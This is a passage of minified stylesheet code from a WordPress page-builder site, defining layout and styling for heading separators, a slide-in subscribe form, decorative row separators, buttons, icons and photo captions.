0;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before {right: 100%;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {left: 100%;}.pp-heading-content .pp-heading.pp-separator-inline.pp-left .heading-title span {padding-left: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-right .heading-title span {padding-right: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-left .heading-title span:before {display: none;}.pp-heading-content .pp-heading.pp-separator-inline.pp-right .heading-title span:after {display: none;}.pp-heading-content .pp-heading.pp-separator--inline {display: flex;align-items: center;}.pp-heading-content .pp-heading.pp-separator--inline > .pp-heading-separator {flex: 1;}.pp-heading-content .pp-heading.pp-separator--inline > .pp-heading-separator span {display: block;}.pp-heading-content .pp-heading.pp-separator--inline.pp-left > .pp-heading-separator:first-of-type,.pp-heading-content .pp-heading.pp-separator--inline.pp-right > .pp-heading-separator:last-of-type {display: none;}.rtl .pp-heading-content .pp-heading.pp-separator--inline.pp-right > .pp-heading-separator:last-of-type {display: block;}.rtl .pp-heading-content .pp-heading.pp-separator--inline.pp-right > .pp-heading-separator:first-of-type {display: none;}.pp-heading-content .pp-heading.pp-separator--inline > .pp-heading-separator:first-of-type span {margin: 0 0 0 auto;}.pp-heading-content .pp-heading.pp-separator--inline > .pp-heading-separator:last-of-type span {margin: 0 auto 0 0;}.pp-heading-content .pp-heading-separator {margin: 0 auto;padding: 0;position: relative;overflow: hidden;}.pp-heading-content .pp-heading-separator.line_with_icon:before {right: 50%;left: auto;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-left:before {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-right:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon:after {left: 50%;right: auto;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}.pp-heading-content .pp-heading-separator.line_with_icon:before,.pp-heading-content .pp-heading-separator.line_with_icon:after {content: "";position: absolute;bottom: 50%;border-width: 0;top: 50%;}.pp-heading-content .pp-heading-separator .heading-icon-image {vertical-align: middle;box-shadow: none !important;max-width: 100%;}.pp-heading-content .pp-heading-separator .pp-separator-line {max-width: 100%;display: block;}.pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;}.pp-heading-content .pp-heading-separator.icon_only span {display: inline-block;}@media only screen and (max-width: 768px) {.pp-heading-content .pp-heading.pp-separator-inline.pp-tablet-left .heading-title span {padding-left: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-tablet-right .heading-title span {padding-right: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-tablet-left .heading-title span:before {display: none;}.pp-heading-content .pp-heading.pp-separator-inline.pp-tablet-right .heading-title span:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-tablet-left:before {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-tablet-right:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-tablet-left:after {left: 2%;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-tablet-right:before {right: 2%;}}@media only screen and (max-width: 480px) {.pp-heading-content .pp-heading.pp-separator-inline.pp-mobile-left .heading-title span {padding-left: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-mobile-right .heading-title span {padding-right: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-mobile-left .heading-title span:before {display: none;}.pp-heading-content .pp-heading.pp-separator-inline.pp-mobile-right .heading-title span:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-left:before {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-left:before {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-right:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-left:after {left: 2%;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-right:before {right: 2%;}}@media (max-width: 768px) {}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-prefix {}div.fl-node-i2xblzesoay7 .pp-heading-content {text-align: center;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading {}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading .heading-title span.title-text {display: inline;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading .heading-title span.pp-primary-title {border-style: dashed;border-color: #9ba552;display: inline;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading .heading-title:hover span.pp-primary-title {}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {display: inline;margin-left: 0px;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading .heading-title:hover span.pp-secondary-title {}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading.pp-separator--inline,div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading:not(.pp-separator--inline) .heading-title {margin-top: 10px;margin-bottom: 10px;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-primary-title,div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-secondary-title {display: inline-block;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading .pp-heading-link {}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading.pp-separator--inline .pp-heading-separator span {width: 100px;border-bottom-style: solid;border-bottom-width: 1px;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-sub-heading {margin-top: 0px;margin-bottom: 0px;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-sub-heading,div.fl-node-i2xblzesoay7 .pp-heading-content .pp-sub-heading p {}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-sub-heading p:last-of-type {margin-bottom: 0;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-separator .pp-heading-separator-align {text-align: center;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-separator.line_with_icon {}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-separator.line_with_icon:before {margin-right: 20px;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-separator.line_with_icon:after {margin-left: 20px;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-separator.line_with_icon:before,div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-separator.line_with_icon:after {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-separator .heading-icon-image {}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-separator .pp-separator-line {border-bottom-style: solid;border-bottom-width: 1px;width: 100px;margin: 0 auto;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-separator:not(.inline) {}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i,div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i:before {font-size: 16px;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-separator.icon_only span {border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-separator.icon_only img,div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-separator.line_with_icon img {border-radius: 100px;}@media only screen and (max-width: 992px) {div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-i2xblzesoay7 .pp-heading-content {text-align: ;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-prefix {}}@media only screen and (max-width: 768px) {div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-i2xblzesoay7 .pp-heading-content {text-align: ;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-prefix {}}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading .heading-title span.pp-primary-title {border-top-width: 3px;border-right-width: 3px;border-bottom-width: 3px;border-left-width: 3px;padding-top: 10px;padding-right: 15px;padding-bottom: 10px;padding-left: 15px;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading .heading-title {font-size: 16px;}div.fl-node-i2xblzesoay7 div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span, div.fl-node-i2xblzesoay7 div.pp-heading-content .pp-heading.pp-separator--inline > .pp-heading-separator:last-of-type {padding-left: 20px;}div.fl-node-i2xblzesoay7 div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span, div.fl-node-i2xblzesoay7 div.pp-heading-content .pp-heading.pp-separator--inline > .pp-heading-separator:first-of-type {padding-right: 20px;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-separator.icon_only span {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;} .fl-node-i2xblzesoay7 > .fl-module-content {margin-top:10px;margin-bottom:0px;}.pp-clearfix:after {content: "";display: block;visibility: hidden;clear: both;height: 0;}.pp-subscribe-form .pp-form-error-message {clear: both;display: none;padding-top: 8px;font-weight: lighter;}.pp-subscribe-form .pp-form-error .pp-form-error-message {display: block;}.pp-form-field input,.pp-form-field input[type=text] {height: auto;width: 100%;}.pp-subscribe-form .pp-form-field.pp-acceptance-field {margin-top: 10px;margin-bottom: 10px;}.pp-subscribe-form label[for=pp-subscribe-form-name],.pp-subscribe-form label[for=pp-subscribe-form-email] {display: block;}.pp-form-field.pp-checkbox-input input {width: auto;display: inline-block;margin-right: 4px;}.pp-form-field.pp-checkbox-input label {font-weight: 400;display: inline-block;cursor: pointer;}.pp-subscribe-form-inline .pp-subscribe-form-inner {display: flex;align-items: flex-end;flex-flow: row wrap;}.pp-subscribe-form-inline .pp-form-field {float: left;margin: 0;padding-right: 10px;width: 33.33%;}.pp-subscribe-form-inline.pp-subscribe-form-name-hide .pp-form-field {width: 66.66%;}.pp-subscribe-form-inline .pp-form-button {float: left;width: 33.33%;}.pp-subscribe-form-inline a.fl-button {width: 100%;text-align: center;}.pp-subscribe-form-compact .pp-form-button {margin-top: 10px;float: left;width: 100%;}.pp-subscribe-form a.fl-button {text-align: center;}.pp-subscribe-form-compact .pp-form-field {width: 50% !important;margin-bottom: 15px;float: left;}.pp-subscribe-form .pp-form-error-message,.pp-subscribe-form .pp-form-success-message {font-weight: 400;}.pp-subscribe-form .pp-subscribe-form-footer {margin-top: 15px;}@media (max-width: 768px) { .pp-subscribe-form-inline .pp-form-field {float: none;margin: 0 0 15px;padding-right: 0 !important;width: 100% !important;}.pp-subscribe-form-inline.pp-subscribe-form-name-hide .pp-form-field {width: 100%;}.pp-subscribe-form-inline .pp-form-button {float: none;width: 100% !important;}.pp-subscribe-form a.fl-button {width: 100% !important;} }.fl-node-bs8c6koga9fd.pp-subscribe-box {display: block;background-color: #ffffff;max-width: 550px;height: 450px;position: fixed;left: -600px;bottom: 0;z-index: 100002;}.fl-node-bs8c6koga9fd.pp-subscribe-popup_scroll,.fl-node-bs8c6koga9fd.pp-subscribe-popup_exit,.fl-node-bs8c6koga9fd.pp-subscribe-popup_auto,.fl-node-bs8c6koga9fd.pp-subscribe-welcome_gate {display: none;}.pp-subscribe-bs8c6koga9fd-overlay {display: none;background-color: rgba(0, 0, 0, 0.5);position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 100001;}.fl-node-bs8c6koga9fd.pp-subscribe-slidein.pp-box-active {left: 0;}.fl-node-bs8c6koga9fd.pp-subscribe-box .pp-subscribe-inner {position: relative;float: left;height: 100%;width: 100%;}.fl-node-bs8c6koga9fd.pp-subscribe-box .pp-subscribe-body {display: block;height: 100%;width: 100%;overflow: hidden;}.fl-node-bs8c6koga9fd .pp-subscribe-content {margin-top: 0px;margin-bottom: 0px;}.fl-node-bs8c6koga9fd.pp-subscribe-box .pp-subscribe-content,.fl-node-bs8c6koga9fd.pp-subscribe-box .pp-subscribe-form {float: left;width: 100%;}.fl-node-bs8c6koga9fd.pp-subscribe-box .pp-box-close {border-radius: 100%;position: absolute;right: -10px;top: -10px;background: #000;border: 2px solid #000;width: 20px;}.fl-node-bs8c6koga9fd.pp-subscribe-box .pp-box-close .pp-box-close-svg {display: block;}.fl-node-bs8c6koga9fd.pp-subscribe-box .pp-box-close .pp-box-close-svg path {stroke: #fff;fill: transparent;stroke-linecap: round;stroke-width: 5;}.fl-node-bs8c6koga9fd.pp-subscribe-box .pp-subscribe-content p:last-of-type {margin-bottom: 0;}.fl-node-bs8c6koga9fd.pp-subscribe-box .pp-form-field {position: relative;}.fl-node-bs8c6koga9fd.pp-subscribe-box .pp-form-error-message {position: absolute;top: -30px;}.fl-node-bs8c6koga9fd .pp-subscribe-form {background-color: transparent;background-size: cover;background-repeat: no-repeat;}.fl-node-bs8c6koga9fd .pp-subscribe-form .pp-form-button {margin: 0 auto;}.fl-node-bs8c6koga9fd .pp-subscribe-form .pp-form-field {margin-bottom: 1%;}.fl-node-bs8c6koga9fd .pp-subscribe-form .pp-checkbox-input {width: 100% !important;}.fl-node-bs8c6koga9fd .pp-subscribe-form .pp-checkbox-input label {}.fl-node-bs8c6koga9fd .pp-subscribe-form input[type=text],.fl-node-bs8c6koga9fd .pp-subscribe-form input[type=email] {color: #ffffff;background-color: rgba(255,255,255,0);border-width: 0;border-style: solid;border-color: #ffffff;border-radius: 2px;-moz-border-radius: 2px;-webkit-border-radius: 2px;-ms-border-radius: 2px;-o-border-radius: 2px;border-top-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-right-width: 1px;height: 40px;}.fl-node-bs8c6koga9fd .pp-subscribe-form input[type=text]:focus,.fl-node-bs8c6koga9fd .pp-subscribe-form input[type=email]:focus {border-color: #dee897;}.fl-node-bs8c6koga9fd .pp-subscribe-form input[type=text]::-webkit-input-placeholder {color: #c4c4c4;text-transform: none;}.fl-node-bs8c6koga9fd .pp-subscribe-form input[type=text]:-moz-placeholder {color: #c4c4c4;text-transform: none;}.fl-node-bs8c6koga9fd .pp-subscribe-form input[type=text]:-ms-input-placeholder {color: #c4c4c4;text-transform: none;}.fl-node-bs8c6koga9fd .pp-subscribe-form input[type=text]::placeholder {color: #c4c4c4;text-transform: none;}.fl-node-bs8c6koga9fd .pp-subscribe-form input[type=email]::-webkit-input-placeholder {color: #c4c4c4;text-transform: none;}.fl-node-bs8c6koga9fd .pp-subscribe-form input[type=email]:-moz-placeholder {color: #c4c4c4;text-transform: none;}.fl-node-bs8c6koga9fd .pp-subscribe-form input[type=email]:-ms-input-placeholder {color: #c4c4c4;text-transform: none;}.fl-node-bs8c6koga9fd .pp-subscribe-form input[type=email]::placeholder {color: #c4c4c4;text-transform: none;}.fl-node-bs8c6koga9fd .pp-form-field label[for=pp-subscribe-form-name-bs8c6koga9fd],.fl-node-bs8c6koga9fd .pp-form-field label[for=pp-subscribe-form-email-bs8c6koga9fd] {color: ;}.fl-builder-content .fl-node-bs8c6koga9fd a.fl-button,.fl-builder-content .fl-node-bs8c6koga9fd a.fl-button:hover,.fl-builder-content .fl-node-bs8c6koga9fd a.fl-button:visited {background: #f6a200;}.fl-builder-content .fl-node-bs8c6koga9fd a.fl-button,.fl-builder-content .fl-node-bs8c6koga9fd a.fl-button:visited,.fl-builder-content .fl-node-bs8c6koga9fd a.fl-button *,.fl-builder-content .fl-node-bs8c6koga9fd a.fl-button span.fl-button-text,.fl-builder-content .fl-node-bs8c6koga9fd a.fl-button:visited * {color: #333333;}.fl-builder-content .fl-node-bs8c6koga9fd a.fl-button:hover,.fl-builder-content .fl-node-bs8c6koga9fd a.fl-button:focus {background: #595959;}.fl-builder-content .fl-node-bs8c6koga9fd a.fl-button:hover,.fl-builder-content .fl-node-bs8c6koga9fd a.fl-button:focus,.fl-builder-content .fl-node-bs8c6koga9fd a.fl-button:hover span.fl-button-text,.fl-builder-content .fl-node-bs8c6koga9fd a.fl-button:hover *,.fl-builder-content .fl-node-bs8c6koga9fd a.fl-button:focus * {color: #333333;}.fl-node-bs8c6koga9fd .pp-subscribe-form {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-bs8c6koga9fd .pp-subscribe-form input[type=text],.fl-node-bs8c6koga9fd .pp-subscribe-form input[type=email],.fl-node-bs8c6koga9fd .pp-subscribe-form textarea,.fl-node-bs8c6koga9fd .pp-subscribe-form input[type=tel] {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-bs8c6koga9fd .pp-subscribe-form a.fl-button,.fl-node-bs8c6koga9fd .pp-subscribe-form a.fl-button:visited {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-builder-content .fl-node-bs8c6koga9fd .pp-subscribe-form a.fl-button,.fl-builder-content .fl-node-bs8c6koga9fd .pp-subscribe-form a.fl-button:visited {font-family: "Roboto Condensed", sans-serif;font-weight: 700;font-size: 18px;text-transform: uppercase;}.fl-builder-content .fl-node-bs8c6koga9fd a.fl-button, .fl-builder-content .fl-node-bs8c6koga9fd a.fl-button:visited {border: 1px solid #ea9600;}.fl-builder-content .fl-node-bs8c6koga9fd a.fl-button:hover, .fl-builder-content .fl-node-bs8c6koga9fd a.fl-button:focus {border: 1px solid #4d4d4d;}.fl-builder-content .fl-node-bs8c6koga9fd .pp-subscribe-form a.fl-button,.fl-builder-content .fl-node-bs8c6koga9fd .pp-subscribe-form a.fl-button:visited {background-color: #f6a200;text-decoration: none;display: block;clear: both;height: 40px;margin-top: 1%;}.fl-builder-content .fl-node-bs8c6koga9fd .pp-subscribe-form a.fl-button:hover {background-color: #595959;}.fl-node-bs8c6koga9fd .pp-subscribe-form a.fl-button:focus {border: 0;}.fl-node-bs8c6koga9fd .pp-subscribe-form .fl-button-wrap {text-align: center;}.fl-node-bs8c6koga9fd .pp-subscribe-form-compact .pp-form-field:last-child {margin-bottom: 1%;}.fl-node-bs8c6koga9fd .pp-subscribe-form a.fl-button .fl-button-icon,.fl-node-bs8c6koga9fd .pp-subscribe-form a.fl-button .fl-button-icon:before {font-size: 14px;}.fl-node-bs8c6koga9fd .pp-subscribe-form .pp-form-error-message {color: #dd4420;text-transform: none;}.fl-node-bs8c6koga9fd .pp-subscribe-form .pp-form-success-message {color: #29bb41;text-transform: none;}@media only screen and (max-width: 992) {}@media only screen and (max-width: 768) {} .fl-node-bs8c6koga9fd > .fl-module-content {margin-top:10px;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align: inherit;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap 